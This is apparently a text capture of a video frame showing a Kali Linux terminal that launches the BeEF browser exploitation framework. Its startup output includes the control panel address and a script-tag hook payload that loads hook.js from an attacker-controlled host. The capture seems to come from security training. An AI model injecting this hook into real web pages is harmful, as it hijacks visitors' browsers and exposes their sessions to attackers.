 1 2 3 4 2
Shell No. 1
File Actions Edit View Help
$ sudo beef-xss
[sudo] password for kali:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>